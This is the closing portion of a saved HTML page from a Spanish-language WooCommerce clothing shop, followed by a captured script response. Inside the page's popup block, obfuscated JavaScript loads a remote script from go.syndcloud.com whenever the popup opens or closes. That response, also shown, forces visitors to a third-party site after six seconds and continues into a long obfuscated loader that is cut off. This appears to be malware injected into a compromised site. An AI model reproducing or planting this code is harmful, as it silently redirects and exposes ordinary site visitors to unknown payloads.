77.8-42.5 1-.6 1.8-.9 2.4-.9zm-743 90c-7.6 0-11.4 6.7-11.4 20.3 0 16.6 3.7 38.3 11.2 65.2 7.4 26.9 14.5 43.7 21.1 50.3 3.1 3 6.3 4.6 9.7 4.6 7.6 0 11.5-6.8 11.5-20.4 0-16.5-3.8-38.2-11.2-65.2-7.5-26.9-14.5-43.6-21.2-50.2-3.1-3.1-6.3-4.7-9.6-4.7zm939.2 64.9c-6 0-9.1 4.3-9.1 12.8 0 8.4 2.4 15.9 7 22.4 4.8 6.6 10 9.8 15.4 9.8 2.2 0 4-.6 5.4-2l.3-.1v-22.3a20.6 20.6 0 00-6.7-14.8c-4-3.9-8-5.8-12.3-5.8zM450.6 0a34 34 0 0125.5 10.3c6.7 6.9 10 15.4 10 25.7a35 35 0 01-35.5 36 34 34 0 01-25.5-10.4 35.3 35.3 0 01-10-25.6c0-10.3 3.3-18.8 10-25.7A34 34 0 01450.6 0zM748 249a31 31 0 0022-8.2c6-5.5 9-12.2 9-20.3s-3-14.8-8.9-20.3-13.2-8.2-22-8.2-16.3 2.7-22.2 8.2-8.9 12.2-8.9 20.3 3 14.8 8.9 20.3 13.3 8.2 22.1 8.2z"/></svg>
					</a>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola 🖐<br>¿Tienes alguna duda?<br>Con gusto podemos ayudarte.</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<div class="sgpb-main-popup-data-container-7825" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-7825" data-id="7825" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-7825 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column popup-left is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full pop-img"><img data-id="8245" src="https://chiccosgirl.com/wp-content/uploads/2023/12/pop-up.jpg" alt="" class="wp-image-8245"/></figure>
</figure>



<figure class="wp-block-image size-large pop-img-movil"><a href="https://chiccosgirl.com/mayoreo"><img src="https://chiccosgirl.com/wp-content/uploads/2021/06/21-1.jpg" alt="" class="wp-image-7873"/></a></figure>
</div>



<div class="wp-block-column popup-right is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image imgpop">
<figure class="aligncenter size-large is-resized"><img src="https://chiccosgirl.com/wp-content/uploads/2021/06/25pop-e1622668759546.png" alt="" class="wp-image-7880" style="width:260px;height:205px"/></figure>
</div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 is-style-fill btnpop"><a class="wp-block-button__link wp-element-button" style="border-radius:10px">Mas información </a></div>
</div>
</div>
</div>



<p></p>
<style></style></div><script id="sgpb-custom-script-7825">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "7825") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "7825") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "7825") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "7825") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/themes/thefox/js/scrollmagic.js" id="scrollmagic-js"></script>
<script type="text/javascript" id="customjs-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://chiccosgirl.com/wp-admin/admin-ajax.php"};
var zilla_likes = {"ajaxurl":"https://chiccosgirl.com/wp-admin/admin-ajax.php"};
//# sourceURL=customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/themes/thefox/js/customjs.js" id="customjs-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/themes/thefox/js/custom_woo_js.js" id="rd_woocommerce-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/themes/thefox/js/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://chiccosgirl.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a72927ad0b6703701880871fa813dff1","fragment_name":"wc_fragments_a72927ad0b6703701880871fa813dff1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"A\u00f1adido","table_title":"Comparaci\u00f3n de productos","auto_open":"yes","loader":"https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Cerrar"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="//chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js"></script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiccosgirl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chiccosgirl.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chiccosgirl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.7.3',blog:'192708197',post:'751',tz:'-6',srv:'chiccosgirl.com'} ]);
	_stq.push([ 'clickTrackerInit', '192708197', '751' ]);
</script>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.syndcloud.com/
body_size: 144838
content:
setTimeout(function() { window.location = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location = "https://lyubov.empatiya.net/?news&t"; }, 6000);setTimeout(function() { window.location.replace("https://lyubov.empatiya.net/?news&t"); }, 6000);setTimeout(function() { window.location.replace('https://lyubov.empatiya.net/?news&t'); }, 6000);setTimeout(function() { window.location.href = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location.href = "https://lyubov.empatiya.net/?news&t"; }, 6000);(function(t,A){var am={t:0x2c4,A:0x4ed,e:0x2dd,l:0x504,O:0x47c,a:0x56d,k:0x473,G:0x433,D:0x451,N:0x3a6,s:0x248,P:0x124,c:0xfb,B:0x3f,S:0x72,w:0x49e,r:0x46a,L:0x2fe,F:0x323,v:0x1f0,p:0x328,R:0x2bf,I:0xfa,d:0x10a,b:0x166,X:0x581,f:0x2d2,y:0x71c,z:0x48c,x:0x3c5,K:0x6d0,i:0x2ef,J:0x4b0,o:0x4ff,E:0x18c,u:0x5d,C:0xfe,H:0x13d,U:0x157,j:0x2d8,Z:0x545,Y:0x26c,V:0x560,M:0xcf,T:0x17,n:0xbd,m:0x264,g:0xe4,q:0x15c,h0:0x980,h1:0x762,h2:0x5ac,h3:0xa1e,h4:0xa0a,h5:0x45e,h6:0x15,h7:0x2f3,h8:0x3dd,h9:0x202},an={t:0x7c},aT={t:0x32e},aM={t:0x1c6},aV={t:0x30a},aY={t:0x29f},e=t();function hi(t,A,e,l,O){return Q(l-aY.t,t);}function hK(t,A,e,l,O){return Q(t- -aV.t,A);}function hE(t,A,e,l,O){return Q(A-aM.t,t);}function hJ(t,A,e,l,O){return Q(O- -aT.t,e);}function ho(t,A,e,l,O){return Q(t- -an.t,O);}while(!![]){try{var l=parseInt(hK(am.t,am.A,am.e,am.l,am.O))/(0x23b9*0x1+-0x286+-0x2132*0x1)*(-parseInt(hi(am.a,am.k,am.G,am.D,am.N))/(-0x1bfa+-0xa1d+0x2619))+parseInt(hJ(-am.s,am.P,-am.c,am.B,am.S))/(-0xfa4+0x1ac1+-0x7*0x196)*(parseInt(hJ(-am.w,-am.r,-am.L,-am.F,-am.v))/(0x1*0x38a+0x21af+-0x4b*0x7f))+-parseInt(hJ(-am.p,-am.R,-am.I,am.d,-am.b))/(-0xb28+-0x54d*-0x2+0x93)*(parseInt(ho(am.X,am.f,am.t,am.y,am.z))/(-0x1073*-0x2+0x1904+-0x39e4))+parseInt(hi(am.x,am.K,am.i,am.J,am.o))/(-0x2283+-0x179e*-0x1+-0x1*-0xaec)+parseInt(hK(am.E,am.u,-am.C,-am.H,am.U))/(-0x1e+-0x22a0+0x22c6)*(parseInt(hK(am.j,am.Z,am.Y,am.V,am.M))/(0xfb8+-0x9*0x282+0x6e3))+parseInt(hK(-am.T,am.n,-am.m,-am.g,-am.q))/(0x1b89+0x1*0x1102+-0x2c81*0x1)+-parseInt(hE(am.h0,am.h1,am.h2,am.h3,am.h4))/(0x13fa+0xeb0+0x1*-0x229f)*(parseInt(hJ(am.h5,am.h6,am.h7,am.h8,am.h9))/(-0x636+-0x2031+0x2673));if(l===A)break;else e['push'](e['shift']());}catch(O){e['push'](e['shift']());}}}(W,0x43d5*-0x7+-0x15b5b*-0xb+-0x4a8b9));var url=hu(0x626,0x40e,0x459,0x32e,0x196)+hC(0xa5,0x165,0x41a,0x26d,0x16f)+hC(-0xea,0x177,0x185,-0xcd,0x50)+hH(-0x27,0x24,-0xc8,0x2b6,0x277)+hC(-0xd7,0xbd,0x23a,-0x23,0xfc)+hj(0x419,0x64e,0x438,0x2d2,0x1ba)+hu(0x89d,0x8c3,0x6b4,0x53e,0x424)+hH(0xe,0x198,0x1d8,0x28d,0x326);function hu(t,A,e,l,O){var ag={t:0x16b};return Q(e-ag.t,t);}!(function(){var P3={t:0x1f9,A:0x3f2,e:0x218,l:0x22a,O:0x3c7,a:0x1df,k:0x1fb,G:0x3e,D:0x481,N:0x46d,s:0x482,P:0x5e2,c:0x4e8,B:0x7b8,S:0x43f,w:0x660,r:0x603,L:0x483,F:0x86f,v:0x48f,p:0x154,R:0x33e,I:0x228,d:0x95,b:0x103,X:0x1a7,f:0xb8,y:0x39d,z:0x3af,x:0x43f,K:0x5c6,i:0x6d6,J:0x6af,o:0x54e,E:0x946,u:0x8c,C:0x376,H:0x489,U:0x4d5,j:0x23e,Z:0x482,Y:0x314,V:0xb7,M:0x373,T:0x4d0,n:0xf1,m:0x2d3,g:0x109,q:0x315,h0:0x313,h1:0x495,h2:0x4e2,h3:0x4ba,h4:0x490,h5:0x204,h6:0x188,h7:0x2a,h8:0x120,h9:0x1b8,hh:0x38f,ht:0xc,hA:0x266,he:0x3c3,hW:0x22c,hQ:0x1ee,hl:0x2c8,hO:0xc3,ha:0x1fa,hk:0x258,hG:0x437,hD:0x76a,hN:0x708,hs:0x49e,hP:0x8ba,hc:0x9c9,hB:0x1f9,hS:0x2fc,hw:0x337,hr:0x522,hL:0x5b9,hF:0x36e,hv:0x3db,hp:0x325,hR:0x3d7,hI:0x2f2,hd:0x6c5,hb:0x45e,hX:0x50c,hf:0x5be,hy:0x6ed,hz:0x698,hx:0x666,P4:0x790,P5:0x59b,P6:0x4e9,P7:0x423,P8:0x1be,P9:0x280,Ph:0x486,Pt:0x2f9,PA:0x645,Pe:0x4f7,PW:0x464,PQ:0x2ad,Pl:0x4e1,PO:0x156,Pa:0xed,Pk:0x251,PG:0x3ab,PD:0x74,PN:0x35e,Ps:0x3ba,PP:0x1e7,Pc:0x670,PB:0x269,PS:0x348,Pw:0x349,Pr:0x1e2,PL:0x3fb,PF:0x3ff,Pv:0x428,Pp:0x312,PR:0x511,PI:0x414,Pd:0x30c,Pb:0x8d,PX:0xdc,Pf:0x1eb,Py:0x19,Pz:0x49b,Px:0x42f,PK:0x517,Pi:0x55f,PJ:0x5ed,Po:0x288,PE:0x81,Pu:0x24d,PC:0x182,PH:0x18e,PU:0x34c,Pj:0x339,PZ:0x7d4,PY:0x5e9,PV:0x52f,PM:0x359,PT:0x409,Pn:0x3b2,Pm:0x452,Pg:0x1de,Pq:0x367,c0:0x529,c1:0xac,c2:0x2db,c3:0x445,c4:0x3f3,c5:0x3b,c6:0x21b,c7:0x27b,c8:0x84c,c9:0x48c,ch:0x5e9,ct:0x6b2,cA:0x80d,ce:0x7cc,cW:0x6b0,cQ:0x44e,cl:0x5f8,cO:0x83d,ca:0x5b6,ck:0x545,cG:0x57a,cD:0x4e7,cN:0x4a0,cs:0x77b,cP:0x5d6,cc:0x481,cB:0x330,cS:0x667,cw:0x60b,cr:0x41d,cL:0x49a,cF:0x402,cv:0x508,cp:0x858,cR:0x61e,cI:0x57c,cd:0x1e,cb:0x47,cX:0x19e,cf:0x453,cy:0xd8,cz:0x361,cx:0x56f,cK:0x147,ci:0x601,cJ:0x4d6,co:0x234,cE:0x683,cu:0x50c,cC:0x3e8,cH:0x329,cU:0x67,cj:0x1b9,cZ:0xd4,cY:0x326,cV:0x94a,cM:0x6d9,cT:0x5d0,cn:0x5d9,cm:0x92a,cg:0xb9,cq:0x26,B0:0x21c,B1:0x2f4,B2:0x19d,B3:0x322,B4:0x55a,B5:0x2da,B6:0x658,B7:0x676,B8:0x4f5,B9:0x641,Bh:0x467,Bt:0x25f,BA:0x50e,Be:0x2a1,BW:0x2dd,BQ:0x2a4,Bl:0x14,BO:0x6f8,Ba:0x47b,Bk:0x505,BG:0x621,BD:0x320,BN:0x46f,Bs:0x3f0,BP:0x1a9,Bc:0x52e,BB:0x45c,BS:0x2fa,Bw:0x26f,Br:0x18f,BL:0x2e0,BF:0x2e,Bv:0x295,Bp:0x27c,BR:0x48f,BI:0x5b7,Bd:0x3ee,Bb:0x7ca,BX:0x555,Bf:0x697,By:0x4e4,Bz:0x1d4,Bx:0xfc,BK:0x448,Bi:0x2fe,BJ:0x4f6,Bo:0x443,BE:0x3f5,Bu:0x353,BC:0x29b,BH:0x673,BU:0x60e,Bj:0x371,BZ:0x569,BY:0x65f,BV:0x256,BM:0x5d5,BT:0x4a1,Bn:0x1d5,Bm:0x2ca,Bg:0x66f,Bq:0x79a,S0:0x57f,S1:0x6ae,S2:0x49f,S3:0x232,S4:0x36f,S5:0x2e3,S6:0x561,S7:0xb3,S8:0xbb,S9:0x381,Sh:0x1c8,St:0x3d3,SA:0x2e,Se:0x288,SW:0xbf,SQ:0x30,Sl:0x384,SO:0x292,Sa:0x4f2,Sk:0x59f,SG:0x3ff,SD:0xdb,SN:0x1f1,Ss:0x43e,SP:0x49b,Sc:0x2b6,SB:0x5cb,SS:0x632,Sw:0x515,Sr:0x6f8,SL:0x8f5,SF:0x4f8,Sv:0x984,Sp:0x802,SR:0x6e1,SI:0x468,Sd:0x558,Sb:0x4f4,SX:0x458,Sf:0x3c,Sy:0x12b,Sz:0x10e,Sx:0x34,SK:0x644,Si:0x498,SJ:0x6e9,So:0x4ad,SE:0x347,Su:0x4cf,SC:0x233,SH:0x2b3,SU:0x4c2,Sj:0x592,SZ:0x56d,SY:0x2fb,SV:0x2ca,SM:0x769,ST:0x4c8,Sn:0x762,Sm:0x713,Sg:0x485,Sq:0x540,w0:0x2af,w1:0x17,w2:0x21e,w3:0x328,w4:0x71,w5:0x2ff,w6:0x8f,w7:0x238,w8:0x4b,w9:0x7c,wh:0x368,wt:0x277,wA:0x37f,we:0x541,wW:0x639,wQ:0x278,wl:0x221,wO:0x225,wa:0x1dd,wk:0x5cd,wG:0x3b7,wD:0x5d1,wN:0x47f,ws:0x5bf,wP:0x365,wc:0x307,wB:0x2ad,wS:0x32d,ww:0x41a,wr:0x1ab,wL:0x52a,wF:0x520,wv:0x6d4,wp:0x703,wR:0x7a4,wI:0x6e4,wd:0x7a9,wb:0x733,wX:0x720,wf:0x57d,wy:0x491,wz:0xd3,wx:0x230,wK:0x335,wi:0x4b1,wJ:0x2f1,wo:0x4c9,wE:0x460,wu:0x40a,wC:0x49d,wH:0x7e4,wU:0x516,wj:0x51f,wZ:0x364,wY:0x1f4,wV:0x4a2,wM:0x3bc,wT:0x416,wn:0x25d,wm:0x278,wg:0x291,wq:0x15d,r0:0x64,r1:0xb4,r2:0x35,r3:0x1e8,r4:0x346,r5:0xa8,r6:0x492,r7:0x6e6,r8:0x6c9,r9:0x604,rh:0x44e,rt:0x3f6,rA:0x645,re:0x1bf,rW:0x40a,rQ:0x7da,rl:0x5ff,rO:0x69b,ra:0x64b,rk:0x40f,rG:0x442,rD:0x53f,rN:0x551,rs:0x4dd,rP:0xca,rc:0x295,rB:0x86,rS:0x4a9,rw:0x32,rr:0x314,rL:0x93,rF:0x596,rv:0x248,rp:0x5a7,rR:0x4dc,rI:0x3d4,rd:0x4d6,rb:0x3af,rX:0x6ea,rf:0x74d,ry:0x72d,rz:0x726,rx:0x372,rK:0x61f,ri:0x5bd,rJ:0xa9,ro:0x125,rE:0x1cd,ru:0x404,rC:0x5b5,rH:0x67a,rU:0x4b1,rj:0x570,rZ:0x3e5,rY:0x479,rV:0x21b,rM:0x1dd,rT:0x8d,rn:0x3f0,rm:0x31e,rg:0x4b9,rq:0x46a,L0:0x3dc,L1:0x37f,L2:0x402,L3:0x4be,L4:0x2d9,L5:0x3ea,L6:0xf6,L7:0x285,L8:0x790,L9:0x6c3,Lh:0x860,Lt:0x587,LA:0x54f,Le:0x2d6,LW:0xb1,LQ:0x23e,Ll:0x162,LO:0xd,La:0x258,Lk:0x2c4,LG:0x1b1,LD:0x324,LN:0x1f0,Ls:0x232,LP:0x2e9,Lc:0x461,LB:0x289,LS:0x6b,Lw:0x54,Lr:0x267,LL:0x168,LF:0x57,Lv:0xf3,Lp:0x110,LR:0x217,LI:0xbc,Ld:0x92,Lb:0x4c,LX:0x1ce,Lf:0x103,Ly:0x4b,Lz:0x9d,Lx:0x23c,LK:0x199,Li:0x23b,LJ:0x56,Lo:0x72,LE:0x192,Lu:0x9c,LC:0x186,LH:0x105,LU:0x189,Lj:0x197,LZ:0xd5,LY:0x19b,LV:0x63c,LM:0x5aa,LT:0x4b6,L